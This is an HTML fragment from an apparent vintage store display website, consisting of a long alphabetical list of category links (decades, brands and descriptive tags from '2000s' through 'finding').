	<li class="cat-item cat-item-6797"><a href="https://vintagestoredisplay.info/category/2000s/" >2000s</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://vintagestoredisplay.info/category/20s-30s/" >20s-30s</a>
</li>
	<li class="cat-item cat-item-7308"><a href="https://vintagestoredisplay.info/category/23x29/" >23&#215;29</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://vintagestoredisplay.info/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://vintagestoredisplay.info/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://vintagestoredisplay.info/category/4lot/" >4lot</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://vintagestoredisplay.info/category/50s60s/" >50s60s</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://vintagestoredisplay.info/category/6ice/" >6&#039;ice</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://vintagestoredisplay.info/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://vintagestoredisplay.info/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://vintagestoredisplay.info/category/76x45/" >76&#215;45</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://vintagestoredisplay.info/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://vintagestoredisplay.info/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://vintagestoredisplay.info/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://vintagestoredisplay.info/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://vintagestoredisplay.info/category/ac-delco/" >ac-delco</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://vintagestoredisplay.info/category/accent/" >accent</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://vintagestoredisplay.info/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://vintagestoredisplay.info/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://vintagestoredisplay.info/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://vintagestoredisplay.info/category/aermotor/" >aermotor</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://vintagestoredisplay.info/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://vintagestoredisplay.info/category/alfies/" >alfies</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://vintagestoredisplay.info/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://vintagestoredisplay.info/category/allcocks/" >allcock&#039;s</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://vintagestoredisplay.info/category/allen-hay/" >allen-hay</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://vintagestoredisplay.info/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://vintagestoredisplay.info/category/amazed/" >amazed</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://vintagestoredisplay.info/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7080"><a href="https://vintagestoredisplay.info/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://vintagestoredisplay.info/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vintagestoredisplay.info/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://vintagestoredisplay.info/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://vintagestoredisplay.info/category/anco/" >anco</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vintagestoredisplay.info/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://vintagestoredisplay.info/category/annees/" >années</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://vintagestoredisplay.info/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vintagestoredisplay.info/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://vintagestoredisplay.info/category/antique-vtg/" >antique-vtg</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://vintagestoredisplay.info/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://vintagestoredisplay.info/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://vintagestoredisplay.info/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://vintagestoredisplay.info/category/antvtg/" >antvtg</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://vintagestoredisplay.info/category/applause/" >applause</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://vintagestoredisplay.info/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://vintagestoredisplay.info/category/aramis/" >aramis</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://vintagestoredisplay.info/category/aris/" >aris</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://vintagestoredisplay.info/category/arnholtz/" >arnholtz</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://vintagestoredisplay.info/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://vintagestoredisplay.info/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-7898"><a href="https://vintagestoredisplay.info/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://vintagestoredisplay.info/category/asco/" >asco</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://vintagestoredisplay.info/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://vintagestoredisplay.info/category/astrup/" >astrup</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://vintagestoredisplay.info/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://vintagestoredisplay.info/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://vintagestoredisplay.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://vintagestoredisplay.info/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://vintagestoredisplay.info/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://vintagestoredisplay.info/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://vintagestoredisplay.info/category/baldwin/" >baldwin</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://vintagestoredisplay.info/category/banks-maxwell/" >banks-maxwell</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://vintagestoredisplay.info/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://vintagestoredisplay.info/category/barnardos/" >barnardos</a>
</li>
	<li class="cat-item cat-item-7839"><a href="https://vintagestoredisplay.info/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://vintagestoredisplay.info/category/beaten/" >beaten</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://vintagestoredisplay.info/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://vintagestoredisplay.info/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://vintagestoredisplay.info/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://vintagestoredisplay.info/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://vintagestoredisplay.info/category/benetton/" >benetton</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://vintagestoredisplay.info/category/bespaq/" >bespaq</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://vintagestoredisplay.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintagestoredisplay.info/category/bidone/" >bidone</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://vintagestoredisplay.info/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://vintagestoredisplay.info/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://vintagestoredisplay.info/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://vintagestoredisplay.info/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://vintagestoredisplay.info/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://vintagestoredisplay.info/category/boker/" >boker</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://vintagestoredisplay.info/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-7657"><a href="https://vintagestoredisplay.info/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://vintagestoredisplay.info/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintagestoredisplay.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://vintagestoredisplay.info/category/boulevard/" >boulevard</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://vintagestoredisplay.info/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-7878"><a href="https://vintagestoredisplay.info/category/boye/" >boye</a>
</li>
	<li class="cat-item cat-item-6386"><a href="https://vintagestoredisplay.info/category/boyertown/" >boyertown</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://vintagestoredisplay.info/category/brachs/" >brach&#039;s</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://vintagestoredisplay.info/category/brainer/" >brainer</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://vintagestoredisplay.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://vintagestoredisplay.info/category/bravestarr/" >bravestarr</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://vintagestoredisplay.info/category/breaker/" >breaker</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://vintagestoredisplay.info/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://vintagestoredisplay.info/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://vintagestoredisplay.info/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://vintagestoredisplay.info/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://vintagestoredisplay.info/category/bryson/" >bryson</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://vintagestoredisplay.info/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://vintagestoredisplay.info/category/budweiser/" >budweiser</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://vintagestoredisplay.info/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://vintagestoredisplay.info/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://vintagestoredisplay.info/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://vintagestoredisplay.info/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://vintagestoredisplay.info/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintagestoredisplay.info/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://vintagestoredisplay.info/category/c1915/" >c1915</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://vintagestoredisplay.info/category/calendar/" >calendar</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vintagestoredisplay.info/category/calendario/" >calendario</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://vintagestoredisplay.info/category/callaway/" >callaway</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagestoredisplay.info/category/camel/" >camel</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://vintagestoredisplay.info/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://vintagestoredisplay.info/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-7571"><a href="https://vintagestoredisplay.info/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://vintagestoredisplay.info/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://vintagestoredisplay.info/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://vintagestoredisplay.info/category/carboauto/" >carboauto</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://vintagestoredisplay.info/category/carhartt/" >carhartt</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://vintagestoredisplay.info/category/caring/" >caring</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://vintagestoredisplay.info/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://vintagestoredisplay.info/category/cartello/" >cartello</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://vintagestoredisplay.info/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://vintagestoredisplay.info/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintagestoredisplay.info/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://vintagestoredisplay.info/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://vintagestoredisplay.info/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://vintagestoredisplay.info/category/cazal/" >cazal</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://vintagestoredisplay.info/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://vintagestoredisplay.info/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://vintagestoredisplay.info/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://vintagestoredisplay.info/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://vintagestoredisplay.info/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintagestoredisplay.info/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://vintagestoredisplay.info/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://vintagestoredisplay.info/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://vintagestoredisplay.info/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://vintagestoredisplay.info/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://vintagestoredisplay.info/category/cheetos/" >cheetos</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://vintagestoredisplay.info/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://vintagestoredisplay.info/category/chillout/" >chillout</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://vintagestoredisplay.info/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://vintagestoredisplay.info/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://vintagestoredisplay.info/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vintagestoredisplay.info/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://vintagestoredisplay.info/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://vintagestoredisplay.info/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://vintagestoredisplay.info/category/clinic/" >clinic</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://vintagestoredisplay.info/category/clothing/" >clothing</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://vintagestoredisplay.info/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://vintagestoredisplay.info/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://vintagestoredisplay.info/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://vintagestoredisplay.info/category/colecovision/" >colecovision</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://vintagestoredisplay.info/category/colgate/" >colgate</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://vintagestoredisplay.info/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://vintagestoredisplay.info/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://vintagestoredisplay.info/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://vintagestoredisplay.info/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://vintagestoredisplay.info/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://vintagestoredisplay.info/category/confronted/" >confronted</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://vintagestoredisplay.info/category/consignment/" >consignment</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://vintagestoredisplay.info/category/continuing/" >continuing</a>
</li>
	<li class="cat-item cat-item-7217"><a href="https://vintagestoredisplay.info/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://vintagestoredisplay.info/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://vintagestoredisplay.info/category/coopercraft/" >coopercraft</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://vintagestoredisplay.info/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://vintagestoredisplay.info/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://vintagestoredisplay.info/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://vintagestoredisplay.info/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://vintagestoredisplay.info/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-7805"><a href="https://vintagestoredisplay.info/category/crackling/" >crackling</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://vintagestoredisplay.info/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://vintagestoredisplay.info/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://vintagestoredisplay.info/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://vintagestoredisplay.info/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://vintagestoredisplay.info/category/critters/" >critters</a>
</li>
	<li class="cat-item cat-item-7700"><a href="https://vintagestoredisplay.info/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vintagestoredisplay.info/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://vintagestoredisplay.info/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://vintagestoredisplay.info/category/curtiss/" >curtiss</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://vintagestoredisplay.info/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://vintagestoredisplay.info/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://vintagestoredisplay.info/category/cyndaquil/" >cyndaquil</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://vintagestoredisplay.info/category/dairy/" >dairy</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://vintagestoredisplay.info/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://vintagestoredisplay.info/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://vintagestoredisplay.info/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7647"><a href="https://vintagestoredisplay.info/category/day-lo-ray/" >day-lo-ray</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://vintagestoredisplay.info/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://vintagestoredisplay.info/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://vintagestoredisplay.info/category/decoeyes/" >decoeyes</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintagestoredisplay.info/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://vintagestoredisplay.info/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://vintagestoredisplay.info/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://vintagestoredisplay.info/category/deliveries/" >deliveries</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://vintagestoredisplay.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://vintagestoredisplay.info/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://vintagestoredisplay.info/category/detmer/" >detmer</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://vintagestoredisplay.info/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://vintagestoredisplay.info/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://vintagestoredisplay.info/category/dickies/" >dickies</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://vintagestoredisplay.info/category/diddy/" >diddy</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://vintagestoredisplay.info/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://vintagestoredisplay.info/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://vintagestoredisplay.info/category/dinky/" >dinky</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://vintagestoredisplay.info/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://vintagestoredisplay.info/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://vintagestoredisplay.info/category/displaying/" >displaying</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://vintagestoredisplay.info/category/displays/" >displays</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://vintagestoredisplay.info/category/distributore/" >distributore</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://vintagestoredisplay.info/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://vintagestoredisplay.info/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://vintagestoredisplay.info/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://vintagestoredisplay.info/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://vintagestoredisplay.info/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://vintagestoredisplay.info/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://vintagestoredisplay.info/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://vintagestoredisplay.info/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://vintagestoredisplay.info/category/drawer/" >drawer</a>
</li>
	<li class="cat-item cat-item-7753"><a href="https://vintagestoredisplay.info/category/drug/" >drug</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vintagestoredisplay.info/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintagestoredisplay.info/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://vintagestoredisplay.info/category/durham/" >durham</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://vintagestoredisplay.info/category/duro/" >duro</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://vintagestoredisplay.info/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://vintagestoredisplay.info/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://vintagestoredisplay.info/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://vintagestoredisplay.info/category/earthbound/" >earthbound</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://vintagestoredisplay.info/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://vintagestoredisplay.info/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintagestoredisplay.info/category/ec1000vb/" >ec1000vb</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://vintagestoredisplay.info/category/ecco/" >ecco</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://vintagestoredisplay.info/category/ednalite/" >ednalite</a>
</li>
	<li class="cat-item cat-item-7900"><a href="https://vintagestoredisplay.info/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://vintagestoredisplay.info/category/effective/" >effective</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://vintagestoredisplay.info/category/eico/" >eico</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://vintagestoredisplay.info/category/eighties/" >eighties</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintagestoredisplay.info/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://vintagestoredisplay.info/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://vintagestoredisplay.info/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://vintagestoredisplay.info/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://vintagestoredisplay.info/category/enalotto/" >enalotto</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://vintagestoredisplay.info/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintagestoredisplay.info/category/encontrei/" >encontrei</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://vintagestoredisplay.info/category/energizer/" >energizer</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://vintagestoredisplay.info/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://vintagestoredisplay.info/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-7084"><a href="https://vintagestoredisplay.info/category/entrance/" >entrance</a>
</li>
	<li class="cat-item cat-item-7584"><a href="https://vintagestoredisplay.info/category/ep59/" >ep59</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://vintagestoredisplay.info/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://vintagestoredisplay.info/category/epiphone/" >epiphone</a>
</li>
	<li class="cat-item cat-item-7789"><a href="https://vintagestoredisplay.info/category/equestrian/" >equestrian</a>
</li>
	<li class="cat-item cat-item-7797"><a href="https://vintagestoredisplay.info/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://vintagestoredisplay.info/category/esquire/" >esquire</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://vintagestoredisplay.info/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://vintagestoredisplay.info/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://vintagestoredisplay.info/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://vintagestoredisplay.info/category/eveready/" >eveready</a>
</li>
	<li class="cat-item cat-item-6347"><a href="https://vintagestoredisplay.info/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://vintagestoredisplay.info/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://vintagestoredisplay.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://vintagestoredisplay.info/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://vintagestoredisplay.info/category/eyed/" >eyed</a>
</li>
	<li class="cat-item cat-item-7132"><a href="https://vintagestoredisplay.info/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://vintagestoredisplay.info/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://vintagestoredisplay.info/category/falls/" >falls</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://vintagestoredisplay.info/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://vintagestoredisplay.info/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintagestoredisplay.info/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://vintagestoredisplay.info/category/fassade/" >fassade</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://vintagestoredisplay.info/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://vintagestoredisplay.info/category/favorites/" >favorites</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://vintagestoredisplay.info/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://vintagestoredisplay.info/category/featured/" >featured</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://vintagestoredisplay.info/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://vintagestoredisplay.info/category/feen-a-mint/" >feen-a-mint</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://vintagestoredisplay.info/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://vintagestoredisplay.info/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://vintagestoredisplay.info/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintagestoredisplay.info/category/finding/" >finding</a>
</li>
